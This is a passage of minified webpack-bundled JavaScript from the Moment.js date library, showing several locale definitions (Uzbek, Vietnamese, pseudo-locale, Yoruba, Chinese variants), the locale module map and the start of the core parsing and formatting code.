strict";e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(n(30381))},65666:function(e,t,n){!function(e){"use strict";e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần rồi lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(30381))},14378:function(e,t,n){!function(e){"use strict";e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(30381))},75805:function(e,t,n){!function(e){"use strict";e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(n(30381))},83839:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY年MMMD日",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日Ah点mm分",LLLL:"YYYY年MMMD日ddddAh点mm分",l:"YYYY年MMMD日",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日 HH:mm",llll:"YYYY年MMMD日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(n(30381))},55726:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY年MMMD日",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日 HH:mm",LLLL:"YYYY年MMMD日dddd HH:mm",l:"YYYY年MMMD日",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日 HH:mm",llll:"YYYY年MMMD日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(30381))},74152:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY年MMMD日",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日 HH:mm",LLLL:"YYYY年MMMD日dddd HH:mm",l:"YYYY年MMMD日",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日 HH:mm",llll:"YYYY年MMMD日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(30381))},46700:(e,t,n)=>{var r={"./af":42786,"./af.js":42786,"./ar":30867,"./ar-dz":14130,"./ar-dz.js":14130,"./ar-kw":96135,"./ar-kw.js":96135,"./ar-ly":56440,"./ar-ly.js":56440,"./ar-ma":47702,"./ar-ma.js":47702,"./ar-sa":16040,"./ar-sa.js":16040,"./ar-tn":37100,"./ar-tn.js":37100,"./ar.js":30867,"./az":31083,"./az.js":31083,"./be":9808,"./be.js":9808,"./bg":68338,"./bg.js":68338,"./bn":8905,"./bn.js":8905,"./bo":11560,"./bo.js":11560,"./br":1278,"./br.js":1278,"./bs":80622,"./bs.js":80622,"./ca":2468,"./ca.js":2468,"./cs":5822,"./cs.js":5822,"./cv":50877,"./cv.js":50877,"./cy":47373,"./cy.js":47373,"./da":24780,"./da.js":24780,"./de":59740,"./de-at":60217,"./de-at.js":60217,"./de-ch":60894,"./de-ch.js":60894,"./de.js":59740,"./dv":5300,"./dv.js":5300,"./el":50837,"./el.js":50837,"./en-au":78348,"./en-au.js":78348,"./en-ca":77925,"./en-ca.js":77925,"./en-gb":22243,"./en-gb.js":22243,"./en-ie":46436,"./en-ie.js":46436,"./en-nz":76319,"./en-nz.js":76319,"./eo":92915,"./eo.js":92915,"./es":55655,"./es-do":55251,"./es-do.js":55251,"./es.js":55655,"./et":5603,"./et.js":5603,"./eu":77763,"./eu.js":77763,"./fa":76959,"./fa.js":76959,"./fi":11897,"./fi.js":11897,"./fo":94694,"./fo.js":94694,"./fr":94470,"./fr-ca":63049,"./fr-ca.js":63049,"./fr-ch":52330,"./fr-ch.js":52330,"./fr.js":94470,"./fy":5044,"./fy.js":5044,"./gd":2101,"./gd.js":2101,"./gl":38794,"./gl.js":38794,"./gom-latn":23168,"./gom-latn.js":23168,"./he":24206,"./he.js":24206,"./hi":30094,"./hi.js":30094,"./hr":30316,"./hr.js":30316,"./hu":22138,"./hu.js":22138,"./hy-am":11423,"./hy-am.js":11423,"./id":29218,"./id.js":29218,"./is":90135,"./is.js":90135,"./it":90626,"./it.js":90626,"./ja":39183,"./ja.js":39183,"./jv":24286,"./jv.js":24286,"./ka":12105,"./ka.js":12105,"./kk":47772,"./kk.js":47772,"./km":18758,"./km.js":18758,"./kn":79282,"./kn.js":79282,"./ko":33730,"./ko.js":33730,"./ky":33291,"./ky.js":33291,"./lb":36841,"./lb.js":36841,"./lo":55466,"./lo.js":55466,"./lt":57010,"./lt.js":57010,"./lv":37595,"./lv.js":37595,"./me":39861,"./me.js":39861,"./mi":35493,"./mi.js":35493,"./mk":95966,"./mk.js":95966,"./ml":87341,"./ml.js":87341,"./mr":10370,"./mr.js":10370,"./ms":9847,"./ms-my":41237,"./ms-my.js":41237,"./ms.js":9847,"./my":56165,"./my.js":56165,"./nb":64924,"./nb.js":64924,"./ne":16744,"./ne.js":16744,"./nl":93901,"./nl-be":59814,"./nl-be.js":59814,"./nl.js":93901,"./nn":83877,"./nn.js":83877,"./pa-in":15858,"./pa-in.js":15858,"./pl":64495,"./pl.js":64495,"./pt":89520,"./pt-br":57971,"./pt-br.js":57971,"./pt.js":89520,"./ro":96459,"./ro.js":96459,"./ru":21793,"./ru.js":21793,"./sd":40950,"./sd.js":40950,"./se":10490,"./se.js":10490,"./si":90124,"./si.js":90124,"./sk":64249,"./sk.js":64249,"./sl":14985,"./sl.js":14985,"./sq":51104,"./sq.js":51104,"./sr":49131,"./sr-cyrl":79915,"./sr-cyrl.js":79915,"./sr.js":49131,"./ss":85893,"./ss.js":85893,"./sv":98760,"./sv.js":98760,"./sw":91172,"./sw.js":91172,"./ta":27333,"./ta.js":27333,"./te":23110,"./te.js":23110,"./tet":52095,"./tet.js":52095,"./th":9041,"./th.js":9041,"./tl-ph":75768,"./tl-ph.js":75768,"./tlh":89444,"./tlh.js":89444,"./tr":72397,"./tr.js":72397,"./tzl":28254,"./tzl.js":28254,"./tzm":51106,"./tzm-latn":30699,"./tzm-latn.js":30699,"./tzm.js":51106,"./uk":67691,"./uk.js":67691,"./ur":13795,"./ur.js":13795,"./uz":6791,"./uz-latn":60588,"./uz-latn.js":60588,"./uz.js":6791,"./vi":65666,"./vi.js":65666,"./x-pseudo":14378,"./x-pseudo.js":14378,"./yo":75805,"./yo.js":75805,"./zh-cn":83839,"./zh-cn.js":83839,"./zh-hk":55726,"./zh-hk.js":55726,"./zh-tw":74152,"./zh-tw.js":74152};function a(e){var t=o(e);return n(t)}function o(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=o,e.exports=a,a.id=46700},30381:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t;function r(){return t.apply(null,arguments)}function a(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function o(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function i(e){return void 0===e}function s(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function u(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function l(e,t){var n,r=[];for(n=0;n<e.length;++n)r.push(t(e[n],n));return r}function d(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function c(e,t){for(var n in t)d(t,n)&&(e[n]=t[n]);return d(t,"toString")&&(e.toString=t.toString),d(t,"valueOf")&&(e.valueOf=t.valueOf),e}function f(e,t,n,r){return xt(e,t,n,r,!0).utc()}function m(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}var h=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,r=0;r<n;r++)if(r in t&&e.call(this,t[r],r,t))return!0;return!1};function p(e){if(null==e._isValid){var t=m(e),n=h.call(t.parsedDateParts,(function(e){return null!=e})),r=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(r=r&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return r;e._isValid=r}return e._isValid}function _(e){var t=f(NaN);return null!=e?c(m(t),e):m(t).userInvalidated=!0,t}var y=r.momentProperties=[];function v(e,t){var n,r,a;if(i(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),i(t._i)||(e._i=t._i),i(t._f)||(e._f=t._f),i(t._l)||(e._l=t._l),i(t._strict)||(e._strict=t._strict),i(t._tzm)||(e._tzm=t._tzm),i(t._isUTC)||(e._isUTC=t._isUTC),i(t._offset)||(e._offset=t._offset),i(t._pf)||(e._pf=m(t)),i(t._locale)||(e._locale=t._locale),y.length>0)for(n=0;n<y.length;n++)i(a=t[r=y[n]])||(e[r]=a);return e}var g=!1;function b(e){v(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===g&&(g=!0,r.updateOffset(this),g=!1)}function M(e){return e instanceof b||null!=e&&null!=e._isAMomentObject}function w(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function D(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=w(t)),n}function k(e,t,n){var r,a=Math.min(e.length,t.length),o=Math.abs(e.length-t.length),i=0;for(r=0;r<a;r++)(n&&e[r]!==t[r]||!n&&D(e[r])!==D(t[r]))&&i++;return i+o}function L(e){!1===r.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function Y(e,t){var n=!0;return c((function(){if(null!=r.deprecationHandler&&r.deprecationHandler(null,e),n){for(var a,o=[],i=0;i<arguments.length;i++){if(a="","object"==typeof arguments[i]){for(var s in a+="\n["+i+"] ",arguments[0])a+=s+": "+arguments[0][s]+", ";a=a.slice(0,-2)}else a=arguments[i];o.push(a)}L(e+"\nArguments: "+Array.prototype.slice.call(o).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var S={};function O(e,t){null!=r.deprecationHandler&&r.deprecationHandler(e,t),S[e]||(L(t),S[e]=!0)}function T(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function x(e,t){var n,r=c({},e);for(n in t)d(t,n)&&(o(e[n])&&o(t[n])?(r[n]={},c(r[n],e[n]),c(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)d(e,n)&&!d(t,n)&&o(e[n])&&(r[n]=c({},r[n]));return r}function E(e){null!=e&&this.set(e)}r.suppressDeprecationWarnings=!1,r.deprecationHandler=null;var j=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)d(e,t)&&n.push(t);return n};var P={};function H(e,t){var n=e.toLowerCase();P[n]=P[n+"s"]=P[t]=e}function C(e){return"string"==typeof e?P[e]||P[e.toLowerCase()]:void 0}function A(e){var t,n,r={};for(n in e)d(e,n)&&(t=C(n))&&(r[t]=e[n]);return r}var N={};function R(e,t){N[e]=t}function Z(e,t){return function(n){return null!=n?(W(this,e,n),r.updateOffset(this,t),this):F(this,e)}}function F(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function W(e,t,n){e.isValid()&&e._d["set"+(e._isUTC?"UTC":"")+t](n)}function z(e,t,n){var r=""+Math.abs(e),a=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+r}var I=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,U=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,B={},G={};function V(e,t,n,r){var a=r;"string"==typeof r&&(a=function(){return this[r]()}),e&&(G[e]=a),t&&(G[t[0]]=function(){return z(a.apply(this,arguments),t[1],t[2])}),n&&(G[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function q(e,t){return e.isValid()?(t=J(t,e.localeData()),B[t]=B[t]||function(e){var t,n,r,a=e.match(I);for(t=0,n=a.length;t<n;t++)G[a[t]]?a[t]=G[a[t]]:a[t]=(r=a[t]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(t){var r,o="";for(r=0;r<n;r++)o+=T(a[r])?a[r].call(t,e):a[r];return o}}(t),B[t](e)):e.localeData().invalidDate()}function J(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(U.lastIndex=0;n>=0&&U.test(e);)e=e.replace(U,r),U.lastIndex=0,n-=1;return e}var K=/\d/,$=/\d\d/,X=/\d{3}/,Q=/\d{4}/,ee=/[+-]?\d{6}/,te=/\d\d?/,ne=/\d\d\d\d?/,re=/\d\d\d\d\d\d?/,ae=/\d{1,3}/,oe=/\d{1,4}/,ie=/[+-]?\d{1,6}/,se=/\d+/,ue=/[+-]?\d+/,le=/Z|[+-]\d\d:?\d\d/gi,de=/Z|[+-]\d\d(?::?\d\d)?/gi,ce=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,fe={};function me(e,t,n){fe[e]=T(t)?t:function(e,r){return e&&n?n:t}}function he(e,t){return d(fe,e)?fe[e](t._strict,t._locale):new RegExp(pe(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,a){return t||n||r||a}))))}function pe(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var _e={};function ye(e,t){var n,r=t;for("string"==typeof e&&(e=[e]),s(t)&&(r=function(e,n){n[t]=D(e)}),n=0;n<e.length;n++)_e[e[n]]=r}function ve(e,t){ye(e,(function(e,n,r,a){r._w=r._w||{},t(e,r._w,r,a)}))}function ge(e,t,n){null!=t&&d(_e,e)&&_e[e](t,n._a,n,e)}var be=0,Me=1,we=2,De=3,ke=4,Le=5,Ye=6,Se=7,Oe=8,Te=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1};function xe(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}V("M",["MM",2],"Mo",(function(){return this.month()+1})),V("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),V("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),H("month","M"),R("month",8),me("M",te),me("MM",te,$),me("MMM",(function(e,t){return t.monthsShortRegex(e)})),me("MMMM",(function(e,t){return t.monthsRegex(e)})),ye(["M","MM"],(function(e,t){t[Me]=D(e)-1})),ye(["MMM","MMMM"],(function(e,t,n,r){var a=n._locale.monthsParse(e,r,n._strict);null!=a?t[Me]=a:m(n).invalidMonth=e}));var Ee=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,je="January_February_March_April_May_June_July_August_September_October_November_December".split("_");var Pe="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function He(e,t,n){var r,a,o,i=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)o=f([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(o,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(a=Te.call(this._shortMonthsParse,i))?a:null:-1!==(a=Te.call(this._longMonthsParse,i))?a:null:"MMM"===t?-1!==(a=Te.call(this._shortMonthsParse,i))||-1!==(a=Te.call(this._longMonthsParse,i))?a:null:-1!==(a=Te.call(this._longMonthsParse,i))||-1!==(a=Te.call(this._shortMonthsParse,i))?a:null}function Ce(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=D(t);else if(!s(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),xe(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function Ae(e){return null!=e?(Ce(this,e),r.updateOffset(this,!0),this):F(this,"Month")}var Ne=ce;var Re=ce;function Ze(){function e(e,t){return t.length-e.length}var t,n,r=[],a=[],o=[];for(t=0;t<12;t++)n=f([2e3,t]),r.push(this.monthsShort(n,"")),a.push(this.months(n,"")),o.push(this.months(n,"")),o.push(this.monthsShort(n,""));for(r.sort(e),a.sort(e),o.sort(e),t=0;t<12;t++)r[t]=pe(r[t]),a[t]=pe(a[t]);for(t=0;t<24;t++)o[t]=pe(o[t]);this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function Fe(e){return We(e)?366:365}function We(e){return e%4==0&&e%100!=0||e%400==0}V("Y",0,0,(function(){var e=this.year();return e<=9999?""+e:"+"+e})),V(0,["YY",2],0,(function(){return this.year()%100})),V(0,["YYYY",4],0,"year"),V(0,["YYYYY",5],0,"year"),V(0,["YYYYYY",6,!0],0,"year"),H("year","y"),R("year",1),me("Y",ue),me("YY",te,$),me("YYYY",oe,Q),me("YYYYY",ie,ee),me("YYYYYY",ie,ee),ye(["YYYYY","YYYYYY"],be),ye("YYYY",(function(e,t){t[be]=2===e.length?r.parseTwoDigitYear(e):D(e)})),ye("YY",(function(e,t){t[be]=r.parseTwoDigitYear(e)})),ye("Y",(function(e,t){t[be]=parseInt(e,10)})),r.parseTwoDigitYear=function(e){return D(e)+(D(e)>68?1900:2e3)};var ze=Z("FullYear",!0);function Ie(e,t,n,r,a,o,i){var s=new Date(e,t,n,r,a,o,i);return e<100&&e>=0&&isFinite(s.getFullYear())&&s.setFullYear(e),s}function Ue(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&e>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function Be(e,t,n){var r=7+t-n;return-(7+Ue(e,0,r).getUTCDay()-t)%7+r-1}function Ge(e,t,n,r,a){var o,i,s=1+7*(t-1)+(7+n-r)%7+Be(e,r,a);return s<=0?i=Fe(o=e-1)+s:s>Fe(e)?(o=e+1,i=s-Fe(e)):(o=e,i=s),{year:o,dayOfYear:i}}function Ve(e,t,n){var r,a,o=Be(e.year(),t,n),i=Math.floor((e.dayOfYear()-o-1)/7)+1;return i<1?r=i+qe(a=e.year()-1,t,n):i>qe(e.year(),t,n)?(r=i-qe(e.year(),t,n),a=e.year()+1):(a=e.year(),r=i),{week:r,year:a}}function qe(e,t,n){var r=Be(e,t,n),a=Be(e+1,t,n);return(Fe(e)-r+a)/7}V("w",["ww",2],"wo","week"),V("W",["WW",2],"Wo","isoWeek"),H("week","w"),H("isoWeek","W"),R("week",5),R("isoWeek",5),me("w",te),me("ww",te,$),me("W",te),me("WW",te,$),ve(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=D(e)}));V("d",0,"do","day"),V("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),V("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),V("dddd",0,0,(function(e){return 